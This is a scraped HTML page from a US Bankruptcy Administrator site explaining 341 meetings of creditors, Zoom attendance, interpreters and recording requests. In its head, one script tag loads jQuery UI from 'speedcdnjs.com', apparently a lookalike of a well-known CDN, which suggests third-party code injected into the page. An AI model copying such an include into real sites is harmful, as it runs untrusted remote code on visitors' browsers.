

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ncwba.uscourts.gov/341-meetings
body_size: 7090
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/341-meetings" />
<link rel="shortlink" href="/node/57" />
<link rel="shortcut icon" href="https://www.ncwba.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.ncwba.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.ncwba.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.ncwba.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.ncwba.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.ncwba.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>341 Meetings | Western District of North Carolina | United States Bankruptcy Administrator</title>
  <link type="text/css" rel="stylesheet" href="https://www.ncwba.uscourts.gov/sites/ncwba/files/css/css_GorDTaZIKDAm5BLvz_6UVYax-4KY78GE-yRkNFiwfTo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ncwba.uscourts.gov/sites/ncwba/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ncwba.uscourts.gov/sites/ncwba/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.ncwba.uscourts.gov/sites/ncwba/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.ncwba.uscourts.gov/sites/ncwba/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.ncwba.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634lc"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.ncwba.uscourts.gov/sites/ncwba/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.ncwba.uscourts.gov/sites/ncwba/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.ncwba.uscourts.gov/sites/ncwba/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.ncwba.uscourts.gov/sites/ncwba/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.ncwba.uscourts.gov/sites/ncwba/files/js/js_-9ij-jk5x1N7TfPOZ2rFv59W9RofJa2c3kxRGQWeoDA.js"></script>
<script src="https://www.ncwba.uscourts.gov/sites/ncwba/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Bankruptcy Administrator for the Western District of North Carolina. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Bankruptcy Administrator for the Western District of North Carolina does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Bankruptcy Administrator for the Western District of North Carolina. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Bankruptcy Administrator for the Western District of North Carolina does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/341-meetings":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-57 node-type-page section-341-meetings">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.ncwba.uscourts.gov/sites/ncwba/files/seal%20option%202.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Administrator</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Western District of North Carolina                </a>
              </h2>
            
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/341-meetings" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input class="usagov-search-autocomplete ui-autocomplete-input ui-corner-all custom-search-box form-text" autocomplete="off" type="text" placeholder="" title="Enter the terms you wish to search for." id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-7wnuIct9-8l6qEhUDzCSdwKp5iBRD0-KdibeRUJwF6A" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-browsealoud-browsealoud-widget" class="block block--us-courts-browsealoud block--us-courts-browsealoud-browsealoud-widget">
        <div class="block__content">
    <div id="__ba_panel" title="Listen to This Page"></div>  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-579"><a href="/responsibility-ba-0">Office Info</a><ul class="menu"><li class="first leaf menu-mlid-671"><a href="/responsibility-ba-0">Responsibility of BA Office</a></li>
<li class="leaf menu-mlid-656"><a href="/contact-us">Contact Us</a></li>
<li class="leaf menu-mlid-668"><a href="/news">News and Announcements</a></li>
<li class="leaf menu-mlid-582"><a href="/court-info/court-holidays">Office Holidays</a></li>
<li class="last leaf menu-mlid-667"><a href="/employment">Employment</a></li>
</ul></li>
<li class="expanded active-trail active menu-mlid-662"><a href="/341-meetings" class="active-trail active">341 Meetings</a><ul class="menu"><li class="first leaf menu-mlid-664"><a href="http://www.ncwb.uscourts.gov/calendar/month">341 Meetings Calendar</a></li>
<li class="leaf menu-mlid-797"><a href="/Zoom341s">341 Meetings | Zoom Links and Instructions</a></li>
<li class="leaf menu-mlid-788"><a href="/content/request-excuse-video-conference-appearance">Request to Excuse Video Conference Appearance</a></li>
<li class="leaf menu-mlid-581"><a href="/court-info/court-locations">Locations for 341 Meetings</a></li>
<li class="leaf menu-mlid-777"><a href="/content/attend-341-meeting">Creditors: Notification of 341 Meeting Attendance</a></li>
<li class="leaf menu-mlid-666"><a href="/content/request-certified-interpreter">Request/Cancel Interpreter</a></li>
<li class="leaf menu-mlid-701"><a href="/content/request-341-meeting-recording">Request 341 Meeting Recording</a></li>
<li class="last leaf menu-mlid-743"><a href="https://portal.ncwba.uscourts.gov/trustee/341Recordings/index.php">Upload 341 Recordings (login required)</a></li>
</ul></li>
<li class="expanded menu-mlid-592"><a href="/chapter-7">Chapter 7</a><ul class="menu"><li class="first leaf menu-mlid-700"><a href="/chapter-7">Chapter 7 Trustees</a></li>
<li class="leaf menu-mlid-593"><a href="http://www.ncwba.uscourts.gov/sites/ncwba/files/Standard Document Request.pdf">Standard Document Request to Ch 7 Debtors</a></li>
<li class="last leaf menu-mlid-702"><a href="https://portal.ncwba.uscourts.gov/upload/index.php">Upload Ch 7 Documents (login required)</a></li>
</ul></li>
<li class="expanded menu-mlid-586"><a href="/chapter-11">Chapter 11</a><ul class="menu"><li class="first leaf menu-mlid-776"><a href="/standard-forms-operating-orders">Standard Forms of Operating Orders</a></li>
<li class="leaf menu-mlid-699"><a href="/chapter-11-forms">Chapter 11 Forms</a></li>
<li class="leaf menu-mlid-778"><a href="/subchapter-v-trustee-pool">Subchapter V Chapter 11 Trustee Pool</a></li>
<li class="leaf menu-mlid-670"><a href="http://www.ncwba.uscourts.gov/sites/ncwba/files/guidelines_for_compensation.pdf">Compensation Guidelines</a></li>
<li class="leaf menu-mlid-655"><a href="https://portal.ncwba.uscourts.gov/upload/index.php">Upload Ch 11 Documents (login required)</a></li>
<li class="last leaf menu-mlid-779"><a href="/sbra-resources">SBRA Resources</a></li>
</ul></li>
<li class="expanded menu-mlid-660"><a href="/chapter-13">Chapter 13</a><ul class="menu"><li class="first leaf menu-mlid-719"><a href="/chapter-13">Chapter 13 Standing Trustees</a></li>
<li class="leaf menu-mlid-720"><a href="https://www.13network.com/trustees/cha/chahome.aspx?tc=cha">Website for Holman, Ch. 13 Trustee</a></li>
<li class="leaf menu-mlid-718"><a href="http://www.ch13sta.com">Website for Tate, Ch. 13 Trustee</a></li>
<li class="leaf menu-mlid-721"><a href="https://www.ndc.org/">National Data Center</a></li>
<li class="leaf menu-mlid-787"><a href="https://www.uscourts.gov/services-forms/bankruptcy/trustees-and-administrators/administrative-expense-multipliers">Administrative Expense Multipliers</a></li>
<li class="leaf menu-mlid-765"><a href="/facilitators-loan-mortgage-modification-program">Facilitators for the Loan Mortgage Modification Program</a></li>
<li class="leaf menu-mlid-766"><a href="https://portal.ncwba.uscourts.gov/upload/index.php">Upload Ch 13 Documents (login req&#039;d)</a></li>
<li class="last leaf menu-mlid-884"><a href="https://www.ch13sta.com/upload/">Upload Ch 13  Documents – Tate, Ch. 13 Trustee (login req&#039;d)</a></li>
</ul></li>
<li class="expanded menu-mlid-588"><a href="/credit-counseling">Credit Counseling</a><ul class="menu"><li class="first leaf menu-mlid-703"><a href="/credit-counseling">Approved Providers of Credit Counseling</a></li>
<li class="leaf menu-mlid-657"><a href="/approval-process-course-providers">Approval Process for Course Providers</a></li>
<li class="last leaf menu-mlid-744"><a href="https://portal.ncwba.uscourts.gov/ccapp/ccprovider/upload/index.php">Course Provider Application Portal (login required)</a></li>
</ul></li>
<li class="expanded menu-mlid-658"><a href="/financial-management">Financial Management Education</a><ul class="menu"><li class="first leaf menu-mlid-704"><a href="/financial-management">Approved Providers of Financial Management Education</a></li>
<li class="leaf menu-mlid-659"><a href="/approval-process-course-providers">Approval Process for Course Providers</a></li>
<li class="last leaf menu-mlid-745"><a href="https://portal.ncwba.uscourts.gov/ccapp/ccprovider/upload/index.php">Course Provider Application Portal (login required)</a></li>
</ul></li>
<li class="expanded menu-mlid-760"><a href="/attorney-mentoring-program">Attorney Mentoring Program</a><ul class="menu"><li class="first leaf menu-mlid-764"><a href="/attorney-mentoring-program">Program Description</a></li>
<li class="leaf menu-mlid-762"><a href="/content/mentor-registration-form">Mentor Registration Form</a></li>
<li class="last leaf menu-mlid-761"><a href="/content/mentor-request-form">Mentor Request Form</a></li>
</ul></li>
<li class="last leaf menu-mlid-596"><a href="/report-suspected-bankruptcy-fraud">Report Bankruptcy Fraud</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              341 Meetings            </h1>
          
                                        
                      <article about="/341-meetings" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="341 Meetings" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>Each debtor must appear at a meeting of creditors. This meeting is informally called a "341 meeting" because <a class="ext" href="https://www.law.cornell.edu/uscode/text/11/341" target="_blank">11 U.S.C. § 341</a> requires that the debtor attend a meeting so that trustees and creditors can question the debtor about debts and property. Creditors who are listed on the debtor's petition will receive notice of the time and location of the meeting. More questions? Read more <a href="/what-is-a-meeting-of-creditors">here</a>.</p>
<p><strong>Calendar</strong></p>
<p>Access the <a href="http://www.ncwb.uscourts.gov/calendar/month">Bankruptcy Court's calendar</a> for 341 meeting dates.</p>
<p><strong>Video Conferencing for all Meetings of Creditors</strong></p>
<p>Beginning October 1, 2021, § 341 Meeting of creditors will be conducted via video conference using the Zoom for Government platform. More info on attending a § 341 meeting of creditors using Zoom is available <a href="/Zoom341s">here</a>. At the discretion of the trustee or Bankruptcy Administrator, any § 341 meeting may be continued to an in-person meeting in the <a href="/sites/ncwba/files/Divisional%20Map.pdf">division</a> in which the case is filed. If an in-person § 341 meeting is set, it will be held at the applicable <a href="/court-info/court-locations">divisional location</a>.</p>
<p><strong>Request to Attend a 341 Meeting by Telephone or Videoconference</strong></p>
<p>Parties may request permission to attend a 341 meeting by telephone or Zoom for Government, as available. Requests should be made using <a href="/content/attend-341-meeting">this webform</a>.  </p>
<p><strong>Certified Interpreter Requirement</strong></p>
<p>The Bankruptcy Administrator's office will provide certified interpreters (foreign or sign language) for 341 meetings. It is not appropriate for the debtor or the debtor's attorney to bring an individual to the meetings to serve as an interpreter. The certified interpreter will be provided at the expense of the Bankruptcy Administrator's Office. </p>
<p>A <a href="/content/request-certified-interpreter">request for a certified interpreter</a> must be made at a minimum of ten (10) days in advance of the 341 meeting of creditors.</p>
<p><strong>Request 341 Meeting Recording</strong></p>
<p>Requests for a electronic copy of a 341 meeting recording may be submitted through our website: <a href="/content/request-341-meeting-recording">Recording Request</a>.</p>
<p>NOTE: The Bankruptcy Administrator's office only provides recordings for 341 meetings. To request a transcript of a court proceeding, please visit: <a href="http://www.ncwb.uscourts.gov/transcript-request">www.ncwb.uscourts.gov/transcript-request</a>.</p>
<p> </p>
</div></div></div>  </div>

    </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf menu-mlid-664"><a href="http://www.ncwb.uscourts.gov/calendar/month">341 Meetings Calendar</a></li>
<li class="leaf menu-mlid-797"><a href="/Zoom341s">341 Meetings | Zoom Links and Instructions</a></li>
<li class="leaf menu-mlid-788"><a href="/content/request-excuse-video-conference-appearance">Request to Excuse Video Conference Appearance</a></li>
<li class="leaf menu-mlid-581"><a href="/court-info/court-locations">Locations for 341 Meetings</a></li>
<li class="leaf menu-mlid-777"><a href="/content/attend-341-meeting">Creditors: Notification of 341 Meeting Attendance</a></li>
<li class="leaf menu-mlid-666"><a href="/content/request-certified-interpreter">Request/Cancel Interpreter</a></li>
<li class="leaf menu-mlid-701"><a href="/content/request-341-meeting-recording">Request 341 Meeting Recording</a></li>
<li class="last leaf menu-mlid-743"><a href="https://portal.ncwba.uscourts.gov/trustee/341Recordings/index.php">Upload 341 Recordings (login required)</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-34" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/contact-us">Contact Us</a> | <a href="/employment">Employment</a> | <a href="http://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="http://www.uscourts.gov/services-forms/bankruptcy/bankruptcy-basics">Bankruptcy Basics</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-35" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.ncwba.uscourts.gov/sites/ncwba/files/js/js_pZL_PtPV42XQwfdWrt8odJw_NysHgWs0UI8F118S2tM.js"></script>
<script>var usasearch_config = { siteHandle:'ncwba_uscourts' };
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = 'https://search.uscourts.gov/javascripts/remote.loader.js';
document.getElementsByTagName('head')[0].appendChild(script);
</script>
        <script type="text/javascript">var _baMode='Listen to This Page';</script><noscript>Your browser does not support Javascript.</noscript>
      <script type="text/javascript" src="https://www.browsealoud.com/plus/scripts/3.1.0/ba.js" crossorigin="anonymous" integrity="sha256-VCrJcQdV3IbbIVjmUyF7DnCqBbWD1BcZ/1sda2KWeFc= sha384-k2OQFn+wNFrKjU9HiaHAcHlEvLbfsVfvOnpmKBGWVBrpmGaIleDNHnnCJO4z2Y2H sha512-gxDfysgvGhVPSHDTieJ/8AlcIEjFbF3MdUgZZL2M5GXXDdIXCcX0CpH7Dh6jsHLOLOjRzTFdXASWZtxO+eMgyQ=="></script><noscript>Your browser does not support Javascript.</noscript>
  </body>
</html>
